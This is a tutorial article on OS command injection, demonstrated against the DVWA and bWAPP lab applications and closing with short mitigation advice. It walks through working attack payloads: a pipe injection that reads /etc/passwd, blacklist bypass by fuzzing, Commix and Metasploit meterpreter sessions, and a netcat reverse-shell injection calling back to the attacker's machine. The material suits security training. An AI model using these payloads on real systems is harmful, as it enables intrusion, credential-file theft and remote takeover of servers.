Comprehensive Guide on OS Command Injection
Isn’t it great if you get the privilege to run any system commands directly on the target’s server through its hosted web-application? Or you can get the reverse shell with some simple clicks? In this article, we’ll learn about OS Command Injection, in which an attacker is able to trigger some arbitrary system shell commands on the hosted operating system via a vulnerable web-application.
Table of Content
- Introduction to Command Injection
- How Command Injection Occurs?
- Metacharacters
- Types of Command Injection
- Impact of OS Command Injection
- Steps to exploit – OS Command Injection
- Manual Exploitation
- Basic OS Command injection
- Bypass a Blacklist implemented
- Exploitation through Automated tools
- Burp Suite
- Manual
- Fuzzing
- Commix
- Metasploit
- Burp Suite
- Blind OS Command Injection
- Detection
- Exploitation
- Mitigation – OS Command Injection
Introduction
Command Injection also referred to as Shell Injection or OS Injection. It arises when an attacker tries to perform system-level commands directly through a vulnerable application in order to retrieve information of the webserver or try to make unauthorized access into the server. Such an attack is possible only when the user-supplied data is not properly validated before passing to the server. This user data could be in any form such as forms, cookies, HTTP headers, etc.
How Command Injection Occurs?
There are many situations when the developers try to include some functionalities into their web application by making the use of the operating system commands. However, if the application passes the user-supplied input directly to the server without any validation, thus the application might become vulnerable to command injection attacks.
In order to clear the vision, let’s consider this scenario:
Think for a web-application providing functionality that any user can ping any particular IP address through his web-interface in order to confirm the host connection, which means that the application is passing the ping command with that particular input IP directly to the server.

Now if an attacker injects an unwanted system command adding up with the basic ping command using some metacharacters. Thus the web-application pass it all to the server directly for execution, allowing the attacker to gain the complete access of the operating system, start or stop a particular service, view or delete any system file and even captures a remote shell.

Metacharacters
Metacharacters are the symbolic operators which are used to separate the actual commands from the unwanted system commands. The semicolon (;) and the ampercent (&) are majorly used as separators that divides the authentic input command and the command that we are trying to inject.
The commonly used metacharacters are:

Types of Command Injection
Error based injection: When an attacker injects a command through an input parameter and the output of that command is displayed on the certain web page, it proves that the application is vulnerable to the command injection. The displayed result might be in the form of an error or the actual outcomes of the command that you tried to run. An attacker then modifies and adds additional commands depending on the shell the webserver and assembles information from the application.
Blind based Injection: The results of the commands that you inject will not be displayed to the attacker and no error messages are returned. The attacker might use another technique to identify whether the command was really executed on the server or not.
The OS Command Injection vulnerability is one of the top 10 OWASP vulnerabilities. Therefore let’s have a look onto its impact.
Impact of OS Command Injection
OS command injection is one of the most powerful vulnerability with “High Severity having a CVSS Score of 8”.
Thus this injection is reported under:
- CWE-77: Improper Neutralization of Special Elements used in a Command.
- CWE-78: Improper Neutralization of Special Elements used in an OS Command.
Wonder how to exploit this vulnerability? Let’s check out its steps:
Steps to exploit – OS Command Injection
Step 1: Identify the input field
Step 2: Understand the functionality
Step 3: Try the Ping method time delay
Step 4: Use various operators to exploit OS Command Injection
So I guess until now you might be having a clear vision with the concept of OS command injection and its methodology. But before making our hands wet with the attacks let’s clear one more thing i.e.
“Command Injection differs from Code Injection”, in that code injection allows the attacker to add their own code that is then executed by the application. In Command Injection, the attacker extends the default functionality of the application, which execute system commands, without the necessity of injecting code. Source:
https://www.owasp.org/index.php/Command_Injection
Let’s Start!!
Basic OS Command injection
I’ve opened the target IP in my browser and logged in into DVWA as admin : password, from the DVWA security option I’ve set the security level to low. Now I’ve opted for the Command Injection vulnerability present on the left-hand side of the window.
I’ve been presented with a form which is suffering from OS command injection vulnerability asking to “Enter an IP address:”.
From the below image you can see that, I’ve tried to ping its localhost by typing 127.0.0.1, and therefore I got the output result.

In order to perform the “Basic OS Command Injection attack”, I’ve used the “; (semicolon)” as a metacharacter and entered another arbitary command i.e. “ls”
127.0.0.1;ls

From the below image you can see that the “;” metacharacter did its work, and we are able to list the contents of the directory where the application actually is. Similarly we can run the other system commands such as “;pwd”, “;id” etc.

Bypass a Blacklist implemented
Many times the developers set up a blacklist of the commonly used metacharacters i.e. of “&”, “;”, ”&&”, “||”, “#” and the other ones to protect their web-applications from the command injection vulnerabilities.
Therefore in order to bypass this blacklist, we need to try all the different metacharacters that the developer forgot to add.
I’ve increased up the security level too high and tried up with all the different combinations of metacharacters.

From the above image, you can see that I’ve successfully captured the password file by using the metacharacter “|”
127.0.0.1 |cat /etc/passwd
Command Injection using BurpSuite
Burpsuite is considered as one of the best and the most powerful tool for web-penetration testing. So we’ll try to deface the web-application through it.
I’ve now logged in into bWAPP with bee : bug by running up the target’s IP into the browser, and have even set the security level to medium and “Choose your bug” option to “OS Command Injection”.

Let’s try to enumerate this “DNS lookup” form by clicking on the Lookup button and simply capturing the browser’s request in the proxy tab and sending the same to the Repeater.

Now I just need to manipulate the target by adding up some system commands i.e. “pwd” with the help of metacharacters.
In this I’ve used “|” as the delimiter, you can choose yours.
As soon as I click on the Go tab, the response starts generating and on the right-hand side of the window you can see that I’ve captured the working directory.

Fuzzing
In the last scenario, while bypassing the implemented blacklist, we were lucky that the developer had created and set up the list with the limited combination of metacharacters. But still, it took time, to check for every possible combination of the metacharacters. And therefore it is obvious that this metacharacter would not work with every web-application, thus in order to bypass these differently generated blacklists, we’ll be doing a fuzzing attack.
Let’s check it out how!!
I’ve created a dictionary with all the possible combinations of the metacharacters and now will simply include it into my attack.
Tune in you burp suite and start intercepting the request, as soon as you capture the ongoing request send the same to the intruder by simply doing a right-click on the proxy tab and choose the option to send to intruder.

Now we’ll set up the attack position by simply shifting the current tab to the Positions tab, and selecting the area where we want to make the attack happen with the ADD button.

Time to inject our dictionary, now move to the Payload tab and click on the load button in order to load our dictionary file.

As soon as I fire up the Start Attack button, a new window will pop up with the fuzzing attack.
From the below screenshot, it’s clear that our attack has been started and there is a fluctuation in the length section. I’ve double-clicked on the length field in order to get the highest value first.

From the below image, you can see that as soon as I clicked over the 11th Request, I was able to detect the ls command running in the response tab.

OS Command Injection using Commix
Sometimes fuzzing consumes a lot of time, and even it becomes somewhat frustrating while performing a command injection attack over it i.e. wait for the incremented length and check for every possible response it drops.
In order to make our attack simpler and faster, we’ll be using a python scripted automated tool “Commix”, which makes it very easy to find the command injection vulnerability and then helps us to exploit it. You can learn more about Commix from here.
So let’s try to drop down the web-application again by getting a commix session in our kali machine.
From the below image you can see that I’ve set the security level too high and opted the “Choose your bug” option to “OS Command Injection”.

Commix works on cookies. Thus in order to get them, I’ll be capturing the browser’s request into my burpsuite, by simply enabling the proxy and the intercept options, further as I hit up the Lookup button, I’ll be presented with the details into the burpsuite’s Proxy tab.

Fire up you Kali Terminal with commix and run the following command with the Referer, Cookie, and target values:
commix --url="http://192.168.0.11/bWAPP/commandi.php" --cookie="security_level=2; PHPSESSID=cc91040cc70b9abdb2fdc637527bf132" --data="target=www.nsa.gov&form=submit"
Type ‘y’ to resume the classic injection point and to the pseudo-terminal shell.

Great!! We’re into our target’s machine.
What if we could convert this commix shell into a meterpreter one?
As soon as we capture the commix session, we’ll try to generate a reverse meterpreter session of the target machine by executing the following commands:
reverse_tcp set lhost 192.168.0.9 set lport 4444
As we hit enter, it will ask us to choose whether we want a netcat shell or some other (meterpreter) one. Choose option 2 and hit enter again.
Now you’ll be popped up with a new list of sessions asking for which meterpreter session you want as in whether you want it to be PHP, Windows, python etc. As our target server is running over the PHP framework, we will select option 8 i.e. a PHP meterpreter reverse shell.

When everything is done, it will provide us with a resource file with an execution command. Open a new terminal window and type the presented command there, as in our case it generated the following command:
msfconsole -r /usr/share/commix/php_meterpreter.rc
Cool!! It’s great to see that our commix session is now having some new wings.

OS Command Injection using Metasploit
Why drive so long in order to get a meterpreter session, if we can just gain it directly through the Metasploit framework.
Let’s check it out how
Boot the Metasploit framework into your kali terminal by running up the simple command “msfconsole”.
There are many different ways that provide us with our intended outcome, but we will use the web_delivery exploit in order to find a way to transfer our malicious payload into the remote machine.
Type the following commands to generate our payload:
use exploit/multi/script/web_delivery
Now it’s time to choose our target.
Type “show targets” in order to get the complete list of all the in-built target options.
set target 1 set payload php/meterpreter/reverse_tcp set lhost 192.168.0.9 set lport 2222 exploit
As soon as I hit enter after typing exploit, the Metasploit framework will generate the payload with all the essentials.

We are almost done, just simply include this payload with the command using any metacharacter.
Here I’ve used & (ampercent) so that the server executes both the commands one after the another.

From the below image you can see that we are into the target’s system again, but this time we are more powerful with the Metasploit session.

Blind OS Command Injection
So until now, we were lucky enough that the web-applications were returning the outputs from the commands directly on the screen through their HTTP Responses. But there are many situations when the applications do not return anything and still run some system commands as into their backend processes. So the question arises – Do such web-applications are vulnerable to command injection??
Let’s try to figure this out by using the most reliable method the time-delay ping command which will detect whether the application is suffering from command injection or not.
Detection of Blind OS Command Injection
I’ve now logged in inside bWAPP and selected the “Choose you bug” option to “OS Command Injection – Blind”, further setting up the security level to medium.
Thus I’ve been redirected to the web application which is suffering from command injection vulnerability.
Let’s check, whether this application is actually suffering from the OS Command Injection or not.
Enter any IP address in the field provided and turn on your burpsuite monitor in order to capture the ongoing http request, thus forwarding it all into the repeater tab.

Now we’ll try to manipulate the request with
ping –c 10 192.168.0.9
As I clicked over the Go tab, it took about 10 seconds to display the response result, thus confirms up that this web-application is suffering from OS Command Injection.

Exploiting Blind OS Command Injection using Netcat
As of now, we are confirmed that the application which we are trying to surf is suffering from command injection vulnerability. Let’s try to trigger out this web-application by generating a reverse shell using netcat.
From the below image you can see that I’ve checked my Kali machine’s IP address and set up the netcat listener at port number 2000 using
nc –lvp 2000
where l = listen, v = verbose mode and p = port.

Now on the web application, I’ve injected my netcat system command with the localhost command into the input field i.e.
localhost|nc 192.168.0.9 –e /bin/bash
The –e /bin/bash empowers the netcat command to execute a bash shell on the listener machine.

Great!! We are into the victim’s shell through our kali machine and we’re now able to run any system command from here.

Mitigation – OS Command Injection
The developers should set up some strong server-side validated codes and implement a set of whitelist commands, which only accepts the alphabets and the digits rather than the characters.
You can check this all out from the following code snippet, which can protect the web-applications from exposing to the command injection vulnerabilities.

Avoid the applications from calling out directly the OS system commands, if needed the developers can use the build-in API for interacting with the Operating System.
The developers should even ensure that the application must be running under the least privileges.
Author: Chiragh Arora is a passionate Researcher and Technical Writer at Hacking Articles. He is a hacking enthusiast. Contact here
awesome article! Thanks